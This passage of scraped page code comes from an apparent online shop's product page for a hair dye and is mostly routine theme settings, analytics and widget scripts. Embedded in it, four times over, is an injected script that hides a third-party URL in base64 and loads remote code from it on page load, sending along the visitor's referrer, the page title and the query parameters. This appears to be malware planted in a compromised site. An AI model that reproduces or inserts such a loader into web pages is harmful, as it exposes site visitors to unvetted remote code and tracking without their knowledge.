2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
	(function(m, e, t, r, i, k, a) {
		m[i] = m[i] || function() {
			(m[i].a = m[i].a || []).push(arguments)
		};
		m[i].l = 1 * new Date();
		k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
	})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(86395722, "init", {
		clickmap: true,
		trackLinks: true,
		accurateTrackBounce: true,
		webvisor: true
	});
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/',
		'CONTAINER_ID': 'title-search_fixedtf',
		'INPUT_ID': 'title-search-input_fixedtf',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
setViewedProduct(35686, {'PRODUCT_ID':'35686','IBLOCK_ID':'21','NAME':'9NA COLOR Sync 90 мл','DETAIL_PAGE_URL':'/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/','PICTURE_ID':'84913','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'931','UNROUND_PRICE':'931','BASE_PRICE':'931','PRICE':'931','ID':'59616','PRICE_TYPE_ID':'3','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'931 &#8381;','RATIO_BASE_PRICE':'931','PRINT_RATIO_BASE_PRICE':'931 &#8381;','PRINT_PRICE':'931 &#8381;','RATIO_PRICE':'931','PRINT_RATIO_PRICE':'931 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1','VALUE':'931','PRINT_VALUE':'<span class=\"price_value\">931<\/span><span class=\"price_currency\"> &#8381;<\/span>','DISCOUNT_VALUE':'931','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">931<\/span><span class=\"price_currency\"> &#8381;<\/span>'},'CAN_BUY':'N','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<script>
						$(document).ready(function(){
							$('.item_slider .thumbs li').first().addClass('current');
							$('.item_slider .thumbs .slides_block').delegate('li:not(.current)', 'click', function(){
								var slider_wrapper = $(this).parents('.item_slider'),
									index = $(this).index();
								$(this).addClass('current').siblings().removeClass('current')//.parents('.item_slider').find('.slides li').fadeOut(333);
								if(arNextOptions['THEME']['DETAIL_PICTURE_MODE'] == 'MAGNIFIER')
								{
									var li = $(this).parents('.item_slider').find('.slides li');
									li.find('img').attr('src', $(this).data('small_img'));
									li.find('img').attr('xoriginal', $(this).data('big_img'));
								}
								else
								{
									slider_wrapper.find('.slides li').removeClass('current').hide();
									slider_wrapper.find('.slides li:eq('+index+')').addClass('current').show();
								}
							});
						})
					</script>
<script>
							$(document).ready(function() {
								$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
							});
						</script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		SITE_ID: 's1'
	})
</script>




<script>
var obCatalogComments_35686 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_next/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=21&ELEMENT_ID=35686&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_35686'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_35686','tabList':['BLOG']}});
$(document).on('click', '.show-comment.btn', function(){

	if($(this).hasClass('clicked') && $('#form_comment_0 #form_c_del').length) {
		$('#form_comment_0').slideToggle();
	} else {
		showComment('0');
		$('#form_comment_0').show();
	}
	fileInputInit("Прикрепить изображение (не более 0.5 мб)");
	$(this).addClass('clicked');

})
</script><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_2d2dc2e7d29feff6f5a18b5dcfe1d237_8BACKi'))
	{
		var obForm = BX('bxajaxid_2d2dc2e7d29feff6f5a18b5dcfe1d237_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_2d2dc2e7d29feff6f5a18b5dcfe1d237', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_2d2dc2e7d29feff6f5a18b5dcfe1d237_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
			$(document).ready(function(){
				$('form[name="ASK"]').validate({
					highlight: function( element ){
						$(element).parent().addClass('error');
					},
					unhighlight: function( element ){
						$(element).parent().removeClass('error');
					},
					submitHandler: function( form ){
						if( $('form[name="ASK"]').valid() ){
							setTimeout(function() {
								$(form).find('button[type="submit"]').attr("disabled", "disabled");
							}, 300);
							var eventdata = {type: 'form_submit', form: form, form_name: 'ASK'};
							BX.onCustomEvent('onSubmitForm', [eventdata]);
						}
					},
					errorPlacement: function( error, element ){
						error.insertBefore(element);
					},
					messages:{
				      licenses_inline: {
				        required : BX.message('JS_REQUIRED_LICENSES')
				      }
					}
				});
				
				if(arNextOptions['THEME']['PHONE_MASK'].length){
					var base_mask = arNextOptions['THEME']['PHONE_MASK'].replace( /(\d)/g, '_' );
					$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').inputmask('mask', {'mask': arNextOptions['THEME']['PHONE_MASK'] });
					$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').blur(function(){
						if( $(this).val() == base_mask || $(this).val() == '' ){
							if( $(this).hasClass('required') ){
								$(this).parent().find('label.error').html(BX.message('JS_REQUIRED'));
							}
						}
					});
				}
			});
			</script>
<script>
		BX.ready(function(){

			var currentProductId = 35686;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/0L7QstC+0LUg0YHQvtCz0LvQsNGI0LXQvdC40LUg0YEg0LrQu9C40LXQvdGC0LDQvNC4IjtpOjE7czo3NDoi0KLQuNC/0L7QstC+0LUg0YHQvtCz0LvQsNGI0LXQvdC40LUg0YEg0LrQu9C40LXQvdGC0LDQvNC4ICjQvtC/[base64].af4e9db0c5c09f2fe2de9cf48adc2e1f3b9c9129d94e6701937b5f3ef3507f69',
				'template': 'main.950426e9240124c9d16c51d93808995d32db39c7f64f6849eb011a7c6362188e',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_87453980',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_87453980',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].2e24d49b3988c1ba94e9233b77c87bbfe5edc1d80a8484762a667c4a90316221',
			template: 'main.33c06368c961341015df4ae89715863b073fecbe5c4bfabf9639a1c98973f0f4',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_431830844',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.d6afcf649baa4d7f83d624ef62ad5274676ae71faa5ddb3b6579d58b4c844afe',
